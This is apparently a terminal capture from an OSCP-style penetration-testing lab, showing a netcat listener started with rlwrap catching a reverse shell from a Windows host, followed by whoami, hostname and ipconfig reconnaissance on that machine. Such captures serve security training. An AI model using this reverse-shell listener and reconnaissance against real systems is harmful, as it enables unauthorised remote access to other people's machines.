 └─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.186] from (UNKNOWN) [192.168.143.145] 50080
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
oscp\offsec
C:\WINDOWS\system32>hostname
hostname
oscp
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.143.145
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.143.254